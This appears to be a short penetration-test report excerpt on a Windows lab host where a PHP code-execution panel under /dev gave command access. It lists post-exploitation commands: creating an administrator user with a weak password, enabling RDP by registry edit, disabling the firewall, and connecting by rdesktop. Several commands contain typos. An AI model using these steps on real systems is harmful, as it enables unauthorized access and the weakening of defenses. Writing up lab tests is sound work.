 Vulnerability Exploited: Web Aplication Code Executation Panel
System Vulnerable: 192.168.37.161
Vulnerability Explanation: After enumeration, robots.txt reveled that there /dev folder could be
interesting. After that, it was found that there was php code execution could run system command.
Vulnerability Fix: This code execution place should be removed.
Severity: Critical
Proof of Concept Code Here: Modifications to the existing exploit under below. It is the last part for
exploit.
Exploitation Process:
There was php code execution place but which kind of code should be run was so important part of it.
Cemil is experienced pentester and he noticed it is windows machine and he followed way of adding a
user and giving this user remote desktop access.
Adding User:
net user cemil 123456 /add
net localgroup administrator cemil /add
Active Rdesktop Service:
reg add "HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
fDenyTSConnections /t REG_DWORD /d 0 /f
Disable Firewall Status:
NetSh Advfirewall set allprofiles state off
rdesktup 192.168.37.161 -u cemil -p 123456